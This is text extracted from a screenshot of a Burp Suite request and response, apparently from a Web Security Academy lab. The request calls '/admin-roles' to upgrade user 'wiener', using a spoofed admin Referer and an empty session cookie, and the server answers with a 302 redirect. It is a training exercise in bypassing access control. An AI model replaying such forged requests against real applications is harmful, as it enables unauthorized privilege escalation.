 Send Cancel < > Follow redirection Target: http
Request Response
Pretty Raw Hex \n Pretty Raw Hex
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: 0af9004d049687a3c215a21c00900019.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af9004d049687a3c215a21c00900019.web-security-academy.net
/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6